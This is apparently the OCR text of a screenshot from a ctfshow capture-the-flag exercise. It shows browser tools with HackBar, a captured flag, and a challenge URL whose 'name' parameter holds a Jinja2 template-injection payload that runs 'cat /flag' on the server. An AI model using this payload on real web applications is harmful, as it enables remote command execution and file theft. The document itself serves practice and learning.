 Hello
ctfshow{116908a8-ebe2-49a5-a870-11f7155612a4}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THE
URL
http://96994c72-5d15-49f9-a6e5-23fc0f687a53.challenge.ctf.show/?name={{ config.__class__.__init__.__globals__['os'].popen('cat /flag').read() }}